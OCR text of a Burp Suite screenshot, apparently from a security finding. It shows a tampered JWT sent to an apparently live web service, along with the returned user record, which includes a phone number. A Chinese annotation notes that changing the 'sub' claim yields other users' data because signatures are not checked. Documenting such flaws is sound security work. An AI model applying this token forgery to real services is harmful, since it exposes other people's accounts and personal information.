 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.7.1 - Temporary Project - licensed to jay1an755
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Project options User options JWT Editor Keys Learn Extender
5 ×
Send Cancel < >
Target: http://www.wabjtam.ml:8888
Request
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJhbGciOiJSUzI1NiJ9.eyJzdWIiOiJ0ZXN0QHRlc3QudGVzdCIsIn ...
Serialized JWT
FEvPXAMZQTWKZeZhUPjBO560n6weWO_hiFyNFar95YmAs9Xn_aG9x3-
9vRKLakyoER23JDU7f6qN9eIiFo5sM_MW1l_
EvXJUA89eL7G4rJ9IVAG0GRsArdhDJlv27mx7km0ICG5j9WPVMgFvY1aTbOkYUJ
Fcq3EO-vnO8WSQ
Copy Decrypt Verify
JWS JWE
Header
{
"alg": "RS256"
}
Format JSON
Compact JSON
Payload
"sub": "test@test.test",
"role": "user",
"iat": 1689037429,
"exp": 1689642229
Format JSON
Compact JSON
Signature
A0 8A FF 66 01 49 FC 96 F1 89 B1 1C B7 29 A4 B3
C7 E8 73 CB E6 89 CC C5 E4 C8 87 D4 CE 9A E7 CD
3F 86 79 CF B3 83 B9 29 E6 70 C9 E2 2C 39 B9 73
21 0D 6B 9F 86 F7 31 CE DD 7B DF 26 59 BE 92 50
5B B5 50 C5 79 B6 92 E2 FF 78 98 FA 87 A4 F4 6A
Attack Sign Encrypt
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Server : openresty/1.17.8.2
3 Date : Tue, 11 Jul 2023 06:29:37 GMT
4 Content-Type : application/json
5 Connection : close
6 Vary : Origin
7 Vary : Access-Control-Request-Method
8 Vary : Access-Control-Request-Headers
9 X-Content-Type-Options : nosniff
10 X-XSS-Protection : 1; mode=block
11 Cache-Control : no-cache, no-store, max-age=0, must-revalidate
12 Pragma : no-cache
13 Expires : 0
14 X-Frame-Options : DENY
15 Content-Length : 189
16
17 {
"id":259,
"name":"test",
"email":"test@test.test",
"number":"13224577996",
"picture_url":null,
"video_url":null,
"video_name":null,
"available_credit":1.0020099E7,
"video_id":0,
"role":"ROLE_USER"
}
修改sub，可以得到不同用户的信息
（此接口不会验证签名）
Search... 0 matches
Inspector
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
Response Headers